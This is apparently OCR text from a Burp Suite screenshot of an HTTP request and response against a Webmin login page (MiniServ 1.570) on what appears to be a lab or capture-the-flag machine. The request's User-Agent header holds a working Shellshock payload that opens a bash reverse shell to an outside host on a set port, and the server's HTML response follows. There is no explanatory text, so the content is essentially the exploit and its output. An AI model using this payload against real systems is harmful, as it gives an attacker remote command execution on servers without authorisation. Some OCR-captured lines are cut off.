 1 ×
...
Send
Cancel
<
>
Request
Pretty Raw \n Actions
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.129.100.99:10000
3 User-Agent: () { :;}; bash -i >& /dev/tcp/10.10.14.104/5314 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: https://10.129.100.99:10000
10 Connection: close
11 Referer: https://10.129.100.99:10000/
12 Cookie: testing=1
13 Upgrade-Insecure-Requests: 1
14
15 page=%2F&user=admin&pass=sgd
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 Document follows
2 Date: Sat, 20 Feb 2021 04:40:20 GMT
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; secure
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Content-type: text/html; Charset=iso-8859-1
11
12 <!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
13 <html>
14 <head>
15 <link rel='stylesheet' type='text/css' href='/unauthenticated/style.c
16 <script type='text/javascript' src='/unauthenticated/toggleview.js'>
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript' src='/unauthenticated/sorttable.js'>
</script>
21 <meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-
22